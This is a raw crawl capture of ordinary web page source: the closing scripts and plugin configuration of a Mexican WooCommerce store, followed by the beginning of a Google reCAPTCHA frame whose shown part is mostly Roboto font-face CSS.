var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"650dbc8f05","remove_from_wishlist_nonce":"8ce9bc4955","reload_wishlist_and_adding_elem_nonce":"9f0f11e330","load_mobile_nonce":"f65f475ea2","delete_item_nonce":"b60d522da4","save_title_nonce":"fa86ccba54","save_privacy_nonce":"4463beef31","load_fragments_nonce":"dbae8c445b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"b6ad20b59e","remove":"01ab88d7e6","reload":"cd823c3051"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Comparaci\u00f3n de productosos","auto_open":"1","loader":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" defer src="https://controlprint.com.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD&co=aHR0cHM6Ly9jb250cm9scHJpbnQuY29tLm14OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=cf15n5t2e5j
body_size: 49498
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
